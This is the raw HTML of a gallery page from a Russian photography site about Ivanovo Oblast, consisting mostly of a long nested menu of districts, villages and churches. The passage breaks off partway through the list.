

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photo-ivanovo.com/gallery.aspx?cat=598
body_size: 12499
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head>  
    
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Фотосайт Владимира Побединского</title>
<meta name="description" content="Фотосайт Владимира Побединского" />
<meta name="keywords" content="Фотосайт Владимира Побединского" />



<link rel="stylesheet" media="all" type="text/css" href="/styles/table.css" />

<script language="javascript" type="text/javascript" src="/js/jquery-1.4.2.min.js"></script>
<script language="javascript" type="text/javascript" src="/js/utils.js"></script>

  
</head>
<body>
<div class="all_page">
    <div class="header">
	    

<a href="/index.aspx" class="logo_pict"></a> 



<a href="/contacts.aspx#form" class="mail">написать письмо</a>
<!--Менюшки идут справа на лево-->
<div class="top_list">
    
    
            <div class="top_menu">
                
                    <a  href="/gallery.aspx?cat=155" >Алексино</a>
                    
                    <a  href="/gallery.aspx?cat=274" >Лежнево</a>
                    
                    <a  href="/gallery.aspx?cat=322" >Плёс</a>
                    
            </div>
        
            <div class="top_menu">
                
                    <a  href="/gallery.aspx?cat=296" >Тимирязево</a>
                    
                    <a  href="/gallery.aspx?cat=175" >Введенье</a>
                    
                    <a  href="/gallery.aspx?cat=323" >Лух</a>
                    
                    <a  href="/gallery.aspx?cat=152" >Дунилово</a>
                    
            </div>
        
            <div class="top_menu">
                
                    <a  href="/all_photo.aspx" >Все 5382 фото</a>
                    
                    <a  href="/gallery.aspx?cat=309" >Холуй</a>
                    
                    <a  href="/gallery.aspx?cat=164" >Горицы</a>
                    
                    <a  href="/gallery.aspx?cat=158" >Михайловское</a>
                    
            </div>
        
</div> 


	</div>

	<div class="page">   	    
	    <div class="left_collumn">
	        
<div class="menu">
    <a class="first"  href="/index.aspx">главная</a>
    <a class="first_active" href="/gallery.aspx">фотогалерея</a>
    <div style="margin-left:20px" id="div_0">
<div class="second">
<span style="cursor: hand;" id="span_230" onclick="showHide(230)">+</span><a href="/gallery.aspx?cat=230">Город Иваново</a>
</div>
<div style="margin-left:20px;display:none" id="div_230">
<div class="second">
<span></span><a href="/gallery.aspx?cat=319">Виды Иваново-Вознесенска</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=553">Иваново 50-60-х годов</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=232">Архитектура дореволюционного Иванова</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=231">Современный город</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=239">Храмы Иванова</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=233">Вечерний город</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=234">Город в тумане</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=235">Город и снег</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=237">Разноликий город</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_321" onclick="showHide(321)">+</span><a href="/gallery.aspx?cat=321">Старинные города Ивановской области</a>
</div>
<div style="margin-left:20px;display:none" id="div_321">
<div class="second">
<span></span><a href="/gallery.aspx?cat=323">Лух</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=322">Плёс</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=330">Кинешма</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=365">Юрьевец</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=366">Шуя</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_150" onclick="showHide(150)">+</span><a href="/gallery.aspx?cat=150">Села и храмы Ивановской области</a>
</div>
<div style="margin-left:20px;display:none" id="div_150">
<div class="second">
<span style="cursor: hand;" id="span_335" onclick="showHide(335)">+</span><a href="/gallery.aspx?cat=335">Верхнеландеховский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_335">
<div class="second">
<span></span><a href="/gallery.aspx?cat=726">Бараново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=336">Верхний Ландех</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=539">Кромы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=337">Мыт</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=562">Симаково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=728">Старилово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=730">Токарево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=561">Чихачево</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_177" onclick="showHide(177)">+</span><a href="/gallery.aspx?cat=177">Вичугский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_177">
<div class="second">
<span></span><a href="/gallery.aspx?cat=698">Бортиха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=696">Борщевка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=178">Вичуга</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=802">Золотилово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=699">Новописцово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=584">Погост Троицкий</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=631">Рожство</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=685">Семёновское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=287">Семигорье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=583">Сорокино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=700">Старая Вичуга</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=293">Стрелка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=673">Углец урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=348">Хреново</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_165" onclick="showHide(165)">+</span><a href="/gallery.aspx?cat=165">Гаврилово-Посадский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_165">
<div class="second">
<span></span><a href="/gallery.aspx?cat=172">Бородино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=819">Владычино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=490">Володятино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=194">Гаврилов Посад</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=815">Дубенки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=816">Лобцово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=454">Малое Давыдовское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=349">Мирславль</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=739">Муравкино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=497">Непотягово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=498">Осановец</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=271">Петрово-Городище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=814">Ратницкое</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=278">Подолец</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=499">Рыково урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=288">Сербилово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=500">Скомово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=314">Шекшово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=505">Ярышево</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_431" onclick="showHide(431)">+</span><a href="/gallery.aspx?cat=431">Заволжский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_431">
<div class="second">
<span></span><a href="/gallery.aspx?cat=432">Воздвиженье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=692">Воскресенское урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=650">Георгиевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=651">Дмитриевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=690">Долматовский</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=652">Ерёмино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=653">Есиплево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=691">Жажлево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=827">Заволжск</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=654">Колшево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=433">Никола-на-Мере</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=655">Новлянское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=693">Патракейка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=656">Селиверстово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=657">Семеновское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=658">Солдога</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_203" onclick="showHide(203)">+</span><a href="/gallery.aspx?cat=203">Ивановский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_203">
<div class="second">
<span></span><a href="/gallery.aspx?cat=821">Афанасово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=350">Беляницы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=488">Бибирево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=351">Богородское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=489">Брюхово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=204">Егорий</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=818">Знаменский скит</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=493">Клевцово урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=352">Котцыно</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=250">Колбацкое</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=430">Кохма</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=495">Кочнево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=496">Кулиги</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=222">Никольское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=510">Ново-Талицы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=591">Панеево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=686">Песочнево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=761">Сальцево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=224">Семеновское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=578">Сидоровское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=618">Спасское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=501">Стромихино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=297">Тюрюково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=353">Храброво</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=312">Церковново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=504">Юрьевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=328">Ярлыково</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_166" onclick="showHide(166)">+</span><a href="/gallery.aspx?cat=166">Ильинский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_166">
<div class="second">
<span></span><a href="/gallery.aspx?cat=223">Алексеевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=171">Антушково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=167">Аньково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=534">Веска</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=622">Воскресенское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=213">Гари</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=216">Ивашево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=813">Игрищи</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=354">Ильинское-Хованское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=621">Исаевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=555">Колягино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=218">Кулачево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=221">Назорное</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=455">Никольское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=625">Пустошь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=812">Сертино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=227">Спас-Городец</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=554">Хлебницы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=626">Щаднево</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_186" onclick="showHide(186)">+</span><a href="/gallery.aspx?cat=186">Кинешемский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_186">
<div class="second">
<span></span><a href="/gallery.aspx?cat=331">Батманы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=188">Воскресенское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=533">Бахарево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=623">Горки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=642">Георгиевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=648">Дьячево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=647">Ёз (Никола-Эз)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=674">Зобнино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=644">Зорино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=643">Ильинское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=646">Кобылино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=662">Кузнечиха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=803">Луговое</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=508">Наволоки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=669">Новопокровское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=649">Ногинская (Спас-Береговое)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=841">Октябрьский посёлок</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=624">Пешково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=804">Починок</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=543">Решма</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=645">Стиберское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=315">Шилекша</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_210" onclick="showHide(210)">+</span><a href="/gallery.aspx?cat=210">Комсомольский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_210">
<div class="second">
<span></span><a href="/gallery.aspx?cat=456">Архангел</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=355">Афанасьево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=212">Березники</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=356">Гробищево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=601">Дмитриевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=595">Кондюково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=251">Комсомольск</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=256">Кулеберьево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=665">Лосево. Урочище.</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=457">Маршово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=298">Мытищи</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=535">Никольское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=666">Никульское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=267">Новоселки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=273">Писчугово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=303">Писцово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=610">Плосково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=609">Подозерский</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=667">Подозерье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=606">Погост</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=280">Райки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=672">Румянцево урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=284">Светиково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=285">Седельницы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=286">Семеново-Сарское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=603">Сотницы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=608">Сретенское (урочище Ефросинки)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=358">Строева Гора</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=532">Тюгаево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=668">Филипково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=458">Яново</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_182" onclick="showHide(182)">+</span><a href="/gallery.aspx?cat=182">Лежневский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_182">
<div class="second">
<span></span><a href="/gallery.aspx?cat=459">Афанасово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=183">Воскресенское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=663">Детково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=590">Ёлхово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=491">Жуковицы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=570">Златоуст</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=494">Клементьево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=274">Лежнево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=260">Маслово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=304">Новые Горки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=272">Петровское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=834">Сёлышки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=289">Смердово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=502">Хозниково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=503">Чернцы</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_168" onclick="showHide(168)">+</span><a href="/gallery.aspx?cat=168">Лухский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_168">
<div class="second">
<span></span><a href="/gallery.aspx?cat=596">Архангельское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=727">Башкино урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=169">Благовещенье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=605">Вишня</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=191">Воскресенское Новое</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=189">Воскресенское Старое</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=200">Добрица</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=460">Клоны</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=461">Макаровское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=723">Местечко Пустынька</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=600">Петельниково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=279">Порздни</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=462">Рябово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=731">Сваруха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=597">Сокольское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=659">Тепловская</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=296">Тимирязево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=339">Худынское</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_161" onclick="showHide(161)">+</span><a href="/gallery.aspx?cat=161">Палехский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_161">
<div class="second">
<span></span><a href="/gallery.aspx?cat=635">Богатищи</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=162">Большие Дорки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=629">Воробино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=742">Зубиха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=628">Иваново-Ильино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=359">Красное</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=604">Майдаково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=599">Мелешино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=324">Палех</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=633">Пеньки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=671">Подолино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=839">Помогалово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=463">Сакулино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=513">Спас-Шелутино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=514">Тименка</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_299" onclick="showHide(299)">+</span><a href="/gallery.aspx?cat=299">Пестяковский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_299">
<div class="second">
<span></span><a href="/gallery.aspx?cat=524">Беклемищи</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=634">Воронята</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=536">Георгиевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=557">Луканино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=300">Нижний Ландех</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=464">Никулино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=334">Пестяки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=736">Черепово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=523">Шалаево</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_195" onclick="showHide(195)">+</span><a href="/gallery.aspx?cat=195">Приволжский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_195">
<div class="second">
<span></span><a href="/gallery.aspx?cat=361">Андреевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=800">Благинино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=482">Георгиевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=196">Горки Чириковы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=208">Еропкино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=246">Ивановское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=254">Красинское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=483">Кузьмино урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=594">Кунестино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=823">Мескорицы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=484">Новинское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=837">Оделёво</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=347">Приволжск</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=587">Рождествено</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=346">Сараево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=291">Спасское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=360">Толпыгино</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_564" onclick="showHide(564)">+</span><a href="/gallery.aspx?cat=564">Пучежский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_564">
<div class="second">
<span></span><a href="/gallery.aspx?cat=719">Воронцово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=566">Зарайское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=565">Илья-Высоково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=714">Кандаурово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=715">Листьё</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=716">Мортки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=717">Пучеж</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=718">Сёготь</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_173" onclick="showHide(173)">+</span><a href="/gallery.aspx?cat=173">Родниковский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_173">
<div class="second">
<span></span><a href="/gallery.aspx?cat=333">Болотново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=174">Бортницы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=701">Бураково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=214">Горкино</a>
</div>
<div class="second">
